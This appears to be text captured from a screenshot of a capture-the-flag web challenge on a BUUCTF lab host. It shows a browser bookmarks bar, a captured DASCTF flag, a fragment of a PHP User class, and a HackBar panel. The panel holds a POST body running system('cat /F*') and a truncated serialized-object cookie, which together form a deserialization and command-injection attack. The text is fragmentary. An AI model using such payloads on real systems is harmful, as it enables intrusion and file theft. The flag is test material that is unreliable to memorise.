 不安全 ac01ee84-ff6a-4656-a471-3e1d93b80b7a.node4.buuoj.cn:81 5
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE misc 渗透 答案 书袋 其他书
DASCTF{f2c8b209-75de-4f6c-a317-b5d9415b7915} User has created.
<?php
class User
{
protected $_password;
protected $_username;
private $username;
private $password;
private $email;
private $instance;
public function __construct($username,$password,$email)
{
$this->email = $email;
$this->username = $username;
$this->password = $password;
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ac01ee84-ff6a-4656-a471-3e1d93b80b7a.node4.buuoj.cn:81/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('cat /F*');
Name
Cookie
Value
user=Tzo0OiJVc2VyIjozOntzOjE